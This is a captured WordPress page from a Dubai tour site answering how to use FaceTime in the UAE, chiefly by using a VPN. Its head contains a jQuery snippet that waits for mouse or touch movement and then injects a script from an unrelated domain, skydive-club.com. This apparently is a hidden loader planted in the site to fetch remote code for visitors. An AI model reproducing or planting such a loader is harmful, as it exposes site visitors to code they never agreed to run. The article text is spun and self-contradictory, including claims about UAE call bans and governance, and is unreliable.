

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/how-can-i-facetime-in-dubai-correct-answer.html
body_size: 33520
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Can I Facetime In Dubai? (Correct answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Can I Facetime In Dubai? (Correct answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="You can use FaceTime over Wi-Fi1 or over cellular on supported iOS or iPadOS devices. FaceTime isn&#8217;t available or might not appear on devices purchased in United Arab Emirates. Turn on FaceTime Open Settings. Tap FaceTime, then tap Use your Apple ID for FaceTime. Sign in with your Apple ID. How can I FaceTime someone [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:43:15+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="35 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html#webpage","url":"https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html","name":"How Can I Facetime In Dubai? (Correct answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:43:15+00:00","dateModified":"2022-02-13T16:43:15+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-can-i-facetime-in-dubai-correct-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Can I Facetime In Dubai? (Correct answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Can I Facetime In Dubai? (Correct answer) Comments Feed" href="/safari/how-can-i-facetime-in-dubai-correct-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3153">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=3153">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-can-i-facetime-in-dubai-correct-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-can-i-facetime-in-dubai-correct-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u9d6fa41a2a080b34e8aafd287d46c438 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9d6fa41a2a080b34e8aafd287d46c438:active, .u9d6fa41a2a080b34e8aafd287d46c438:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9d6fa41a2a080b34e8aafd287d46c438 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9d6fa41a2a080b34e8aafd287d46c438 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9d6fa41a2a080b34e8aafd287d46c438 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9d6fa41a2a080b34e8aafd287d46c438:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9cd0bbf236856262d18371d88626e81b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9cd0bbf236856262d18371d88626e81b:active, .u9cd0bbf236856262d18371d88626e81b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9cd0bbf236856262d18371d88626e81b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9cd0bbf236856262d18371d88626e81b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9cd0bbf236856262d18371d88626e81b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9cd0bbf236856262d18371d88626e81b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5120a6f038e7ec66094488020437dc05 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5120a6f038e7ec66094488020437dc05:active, .u5120a6f038e7ec66094488020437dc05:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5120a6f038e7ec66094488020437dc05 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5120a6f038e7ec66094488020437dc05 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5120a6f038e7ec66094488020437dc05 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5120a6f038e7ec66094488020437dc05:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-3153 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-3153" class="post-3153 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Can I Facetime In Dubai? (Correct answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>You can use FaceTime over Wi-Fi<sup>1</sup> or over cellular on supported iOS or iPadOS devices. FaceTime isn&#8217;t available or might not appear on devices purchased in United Arab Emirates.</p>
                  <p><b>Turn on FaceTime</b></p>
                  <ol>
                    <li>Open Settings.</li>
                    <li>Tap FaceTime, then tap Use your Apple ID for FaceTime.</li>
                    <li>Sign in with your Apple ID.</li>
                  </ol>
                  <ul>
                    <li>How can I FaceTime someone in Dubai? To do that you will need to: <b>Download and deploy the vpn appon the device you wish to apply facetime on</b>. Connect with a server of a one of a kind usa wherein vpn is offered. Now access Facetime and make your calls.</li>
                  </ul>
                  <h2>Can I use FaceTime in Dubai?</h2>
                  <p>FaceTime isn&#8217;t available in the United Arab Emirates. The carrier, not Apple, provides technical support for iPhone in this country or region.</p>
                  <h2>How do I unlock FaceTime in Dubai?</h2>
                  <p>Facetime is not available if you bought your iphone in UAE. If you bought your iPhone in others country you can easily unblock it with VPN service. To do that you will need to: Download and deploy the vpn app on the device you wish to apply facetime on.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/GNPiJKaG37c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How can I activate FaceTime in UAE?</h2>
                  <p>To begin, you will need a good VPN service for iOS or macOS that is capable of unlocking FaceTime in UAE (Dubai, Abu Dhabi). Retrieve your account information and use the given connection to download the VPN app to your iPhone/iPad or Mac. Follow the on-screen instructions to set up the link.</p>
                  <h2>How can I video call someone in Dubai?</h2>
                  <p>7 Audio/Video Calling Apps In The UAE You Can Use Right Now</p>
                  <ol>
                    <li>Botim. Even before the release of the Coronavirus, Botim was used by many, for long distance calling.</li>
                    <li>Zoom. Zoom video calling was previously banned in the country.</li>
                    <li>Google Hangouts.</li>
                    <li>Voico.</li>
                    <li>Microsoft Teams.</li>
                    <li>Skype for business.</li>
                    <li>Whatsapp Calling.</li>
                  </ol>
                  <h2>Is video call ban in Dubai?</h2>
                  <p>Most Voice over Internet Protocol (VoIP) services – including Skype, FaceTime and WhatsApp – which enable free voice and video calls via the internet, are illegal in the UAE. However, their video and audio calling services are still blocked.</p>
                  <h2>Is WhatsApp video call allowed in Dubai?</h2>
                  <p>The UAE, home to the oil-rich capital of Abu Dhabi and the freewheeling financial hub of Dubai, long has blocked internet calling apps like WhatsApp and FaceTime, presumably due to security concerns and to protect the revenues of its monopoly state-run telecommunication companies.</p>
                  <h2>Can you install FaceTime on iPhone bought in Dubai?</h2>
                  <p>Thanks for following up. Here&#8217;s information regarding using FaceTime in Dubai: &#8221; FaceTime isn&#8217;t available or might not appear on devices purchased in Saudi Arabia, Pakistan, and United Arab Emirates, including Dubai. However, with iOS 11.3 or later, FaceTime is available on iPhone, iPad, and iPod touch in Saudi Arabia.</p>
                  <h2>Why is my FaceTime not working in Dubai?</h2>
                  <p>The UAE, home to the oil-rich capital of Abu Dhabi and the freewheeling financial hub of Dubai, long has blocked internet calling apps like WhatsApp and FaceTime, presumably due to security concerns and to protect the revenues of its monopoly state-run telecommunication companies.</p>
                  <h2>Can I download FaceTime on UAE iPhone?</h2>
                  <p>iPhones bought from UAE does not have Facetime &#8220;application&#8221;, and when you install local UAE sim card, facetime calling options will not appear in contacts details.</p>
                  <h2>Can I download FaceTime?</h2>
                  <p>Unfortunately, there&#8217;s no way for Android users to download the FaceTime app or start their own FaceTime calls. Here&#8217;s how to send a FaceTime invite from an Apple device, and then how to join that FaceTime call on your Android phone or Windows PC.</p>
                  <h2>Can I use FaceTime without an iPhone?</h2>
                  <p>Non-Apple users can now join FaceTime call even if they don&#8217;t have an Apple device. You won&#8217;t be needing an iPhone, iPad or Mac to join a FaceTime video call.</p>
                  <h2>Can I do FaceTime on this phone?</h2>
                  <p>FaceTime for Android is now a thing, allowing a quick live video connection for users of both mobile operating systems. However, there is a catch. Android users can&#8217;t just download FaceTime, and not every iOS user can get in touch with someone on an Android using the Apple video chat application.</p>
                  <h2>Which app works in Dubai for video calling?</h2>
                  <p>The UAE&#8217;s most popular video calling app, BOTIM, provides users with the means to make HD video calls and voice calls worldwide. BOTIM lets you send photos, voice messages and videos to friends and family around the globe so you won&#8217;t be missing WhatsApp.</p>
                  <h2>Which app works for video calling in UAE?</h2>
                  <p>BOTIM is the most popular of internet calling apps in the UAE, which allows users to make HD video and voice calls worldwide!</p>
                  <h2>Does Hangouts work in Dubai?</h2>
                  <p>Google Hangouts Meet, Cisco Webex, Avaya Spaces, BlueJeans and Slack are now accessible in the U.A.E., the Telecommunications Regulatory Authority said on Monday.</p>
                  <h2>How to use Facetime in the UAE</h2>
                  <p>Due to the pandemic&#8217;s recommendation of social distancing as a major safety precaution, video conferencing has proven to be the safest method of staying in touch with your contacts at this time. Video conferencing has proven to be the ideal solution not only for staying at home but also for collaborating remotely. Those that put their efforts on developing video calling programs for Android and iPhone were rewarded with huge success and a significant increase in income as a result of the surge in demand.</p>
                  <p>Facetime is a terrific Apple program that is used all around the world to communicate with friends and family.</p>
                  <p>And if you want to enable Facetime in the United Arab Emirates, please continue reading because you will find an easy and safe solution for video and phone conversations from the country.</p>
                  <h5>Why is Facetime blocked in the UAE?</h5>
                  <p>In nations where the Internet is censored, voice and video calls are not permitted. It is illogical that a democratic country such as the United Arab Emirates would outlaw the use of FaceTime, which is accessible on iPhones, iPads, and Macs. In the United Arab Emirates, there are two Internet service providers (ISPs): du and Etisalat. They began restricting FaceTime in January of this year. An official explanation from the Telecom Regulatory Authorities (TRA) said that the service FaceTime provided was unauthorized video and phone calling.</p>
                  <h5>What Is the Best Way to Use FaceTime in the UAE?</h5>
                  <p>What would you do if you needed to speak with family or friends over FaceTime but couldn&#8217;t? You&#8217;ve most likely traveled to the United Arab Emirates for work or pleasure and need to keep in touch with a colleague, friends, and family. Fortunately, there is a means to get around the UAE&#8217;s FaceTime prohibition, and that is through the usage of a virtual private network (VPN). Please keep in mind that Apple devices sold in the United Arab Emirates and Saudi Arabia are not compatible with FaceTime.</p>
                  <h5>What is a VPN? | What are Virtual Private Networks?</h5>
                  <p>A virtual private network (VPN) transforms a public internet connection into a private network, allowing users to remain anonymous and private while browsing the internet. Most significantly, virtual private network (VPN) services provide secure and secured connections that offer more security than even a secure Wi-Fi hotspot.</p>
                  <blockquote>
